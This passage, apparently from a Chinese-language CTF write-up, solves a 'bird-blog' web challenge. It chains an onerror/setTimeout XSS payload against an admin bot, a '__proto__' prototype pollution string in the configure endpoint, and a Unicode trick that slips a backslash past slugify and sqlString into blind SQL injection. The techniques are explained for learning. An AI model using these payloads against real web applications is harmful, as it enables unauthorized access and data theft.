
img onerror 的內容整理後如下,首先把 top.onerror 覆蓋成 setTimeout。接著直接觸發那個 error,this.parentElement.textContent 在這裡會是 =alert(1)//,他會在前面被加上 Uncaught 之後放到 top.onerror 的第一個參數,第二個參數則是空字串;top.onerror 已經被覆寫成 setTimeout 了,所以相當於 setTimeout("Uncaught =alert(1)", ''),就會執行 alert(1)。
1 2 top.onerror =setTimeout ; throw this .parentElement .textContent
如果還是看不太清楚的話,我寫了一個把參數印出來的 function,把 top.onerror 覆寫成他來看看參數:
所以我們現在能 XSS admin bot 了。
Admin Service XSS admin bot 後,我們就可以用有限制 IP 的 :8081 admin 服務了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 app.addHook ("preHandler" , async (request, reply) => { if (!IP_REGEX .test (request.ip )) { console .log (`Blocked request from disallowed IP: ${request.ip} ` ); reply.status (403 ).send ({ error : `Forbidden; you must access this page from ${ALLOW_PRIVATE_IPS ? "a private IP" : "localhost" } ` }); return ; } if (request.method === "POST" ) { const csrfSecret = request.cookies ._csrf ; const bodyCsrfToken = request.body ?.csrfToken ; if (csrfSecret === undefined || csrfSecret === "" ) { reply.status (400 ).send ({ error : "CSRF secret cookie missing" }); return ; } if (bodyCsrfToken === undefined ) { reply.status (400 ).send ({ error : "CSRF token missing in request body" }); return ; } const [csrfSalt, csrfHash] = bodyCsrfToken.split (";" ); if (!csrfSalt || !csrfHash) { reply.status (400 ).send ({ error : "Invalid CSRF token format" }); return ; } const hash = createHash ("sha256" ).update (csrfSalt + ":" + csrfSecret).digest (); if (!timingSafeEqual (Buffer .from (csrfHash, "hex" ), hash)) { reply.status (403 ).send ({ error : "Invalid CSRF token" }); return ; } } let csrfSecret = request.cookies ._csrf ; if (!csrfSecret) { csrfSecret = randomBytes (16 ).toString ("hex" ); reply.header ("Set-Cookie" , `_csrf=${csrfSecret} ; HttpOnly; SameSite=Strict; Path=/; Max-Age=3600` ); } const csrfSalt = randomBytes (16 ).toString ("hex" ); const csrfHash = createHash ("sha256" ).update (csrfSalt + ":" + csrfSecret).digest ("hex" ); const csrfToken = `${csrfSalt} ;${csrfHash} ` ; request.csrfToken = csrfToken; });
來看看 admin 的 /configure
1 2 3 4 5 6 7 8 app.post ("/configure" , async (request, reply) => { await configure (request.body ); setTimeout (() => process.exit (2 ), 500 ); });
追進去 configure,看到 navTree[superCategory][subCategory] = []; 的地方可以做 prototype pollution,把值改成 [];而 [] 轉換成 boolean 會是 true。但要注意,在 app.post("/configure") 的最後會把 app restart,讓 prototype pollution 被 reset。這時候可以透過觸發 configure 裡面的 Error,讓 control flow 不會走到那邊。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
export async function configure (rawArgs, adminOnly = false ) { let categories = rawArgs?.categories ?.split ("," ).map ((category ) => category.trim ()).filter ((category ) => category.length > 0 ); if (dividerIndex !== -1 ) { const superCategory = category.name .slice (0 , dividerIndex).trim (); const subCategory = category.name .slice (dividerIndex + 1 ).trim (); if (Array .isArray (navTree[superCategory])) { throw new Error (`Invalid category hierarchy: "${superCategory} " is both a category and a super-category` ); } navTree[superCategory] ??= {}; navTree[superCategory][subCategory] = []; } else { } } for (const file of await fs.readdir (configTemplateDir, { recursive : true , withFileTypes : true })) { if (file.isDirectory ()) { continue ; } const filePath = path.join (file.parentPath , file.name ); const relativePath = path.relative (configTemplateDir.pathname , filePath); if (adminOnly && !relativePath.includes ("/admin/" ) && !relativePath.includes ("/partials/" )) { continue ; } await fs.mkdir (new URL (path.dirname (relativePath), templateDir), { recursive : true }); if (relativePath.endsWith (".chbs" )) { const templateContent = await fs.readFile (filePath, "utf-8" ); const template = handlebars.compile (templateContent); const rendered = template (args); const outputPath = new URL (relativePath.replace (".chbs" , "" ), templateDir); await fs.writeFile (outputPath, rendered, "utf-8" ); } else { const outputPath = new URL (relativePath, templateDir); await fs.copyFile (filePath, outputPath); } } }
在 configure 的最後面,會根據我們提供的資料套入 template,我們可以藉此寫入 .sql 檔。能用的有 bird-blog/app/config-template/sql/blog/archive.sql.chbs, bird-blog/app/config-template/sql/blog/categories.sql.chbs
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 config-template ├── hbs │ ├── admin │ │ ├── configure.hbs.chbs │ │ └── layout.hbs.chbs │ ├── blog │ │ └── layout.hbs.chbs │ └── partials └── sql ├── admin └── blog ├── archive.sql.chbs └── categories.sql.chbs 8 directories, 5 files
categories.sql 會在每次 db.mjs 被 import 的時候被執行。
1 2 3 4 5 6 7 8 try { const categoriesSql = new pgp.QueryFile (new URL ("blog/categories.sql" , sqlDir)); await db.any (categoriesSql); } catch (err) { console .error ("Error reloading categories:" , err); }
archive.sql 則是在 executeQuery 的時候被執行。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 export async function executeQuery (name, parameters = [] ) { let queryFile; if (queryCache.has (name)) { queryFile = queryCache.get (name); } else { queryFile = new pgp.QueryFile (new URL (`${name} .sql` , sqlDir)); queryCache.set (name, queryFile); } const result = await db.any (queryFile, parameters); return result; }
archive.sql.chbs 裏面會把我們可控的東西,經過 slugify sqlString 後放進去。
1
2
3
4
5
6
7
8
9
// bird-blog/app/config-template/sql/blog/archive.sql.chbs:51 // [...] WITH top_categories AS ( VALUES {{#each ( {{ @index }} , {{{ sqlString (slugify name) }}} ) {{#unless , {{/unless {{/each ) // [...]
繞 sqlString sqlString 裏面會把字串中的 ' 取代成 escape 後的 ''。但沒有處理 \ 的 case,可以拿來繞。
1 2 3 4 handlebars.registerHelper ("sqlString" , function (str ) { return `'${str} '` .replace (/'/g , "''" ).slice (1 , -1 ); });
不過正常情況下,PostgresSQL 不會把 \ 當成 escape ' 的東西,除非是在 E'' 裡面。這個 app query db 的時候,使用的是 pgp.QueryFile ,他有個 minify 的選項可以開。開了之後會使用 pg-minify。pg-minify 會把 \ 當成 escape 的意思,所以只要把 minify 的選項打開就能過。直接用前面的 prototype pollution 就能把選項變 true。另外 pgp.QueryFile 還有一個 debug 選項,打開後如果 sql 檔有改動就會重讀,否則可能都會一直讀到舊的。
1 *__proto__/minify,*__proto__/debug,*__proto__
繞 slugify slugify 會把 /[^\w\s]/ 的字都移除。所以不能直接用 \。
1 2 3 4 5 6 7 8 9 handlebars.registerHelper ("slugify" , function (str ) { const slug = slugify (str.replace (/\//g , " " ), { lower : true , remove : /[^\w\s]/ }); if (slug.includes ("/" )) { throw new Error (`Invalid slug "${slug} " generated from "${str} "` ); } return slug; });
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import anyascii from "any-ascii" ;export function slugify (text, options = {} ) { let slug = text.split ("" ).reduce ((acc, cur ) => { cur = anyascii (cur); return acc + cur.replace (options.remove ?? /[^\w\s$*_+~.()'"!\-:@]+/g , "" ); }, "" ); if (options.trim ?? true ) { slug = slug.trim (); } slug = slug.replace (/-+/g , "-" ); slug = slug.replace (/^-+|-+$/g , "" ); slug = slug.replace (/\s+/g , "-" ); if (options.lower ?? false ) { slug = slug.toLowerCase (); } return slug; }
但注意到他 cur.replace 裏面沒有開 global (/[^\w\s]/g),只會濾掉第一次出現的。且 anyascii 對於某些 unicode,可能把一個字變多個字。所以像是 ⳹ 這種字,就會經過 ⳹ -> \\ -> \,就可以拿到 \ 了。
1
2
3
4
5
6
7
8
9
10
11
⳹ -> \ ⸩ -> ) ⸨ -> ( ᕯ -> * ‖ -> | ࠲ -> . ≅ -> = ∷ -> : « -> < » -> > ⸺ -> -
所以能正常 SQL Injection 了。可以透過 server 回傳 200, 500 的差別,來 leak 資料。所以解了。
1 bbb{we_will_return_to_our_ctf_in_a_minute_but_first_a_word_from_our_sponsors_at_squawkspace:…}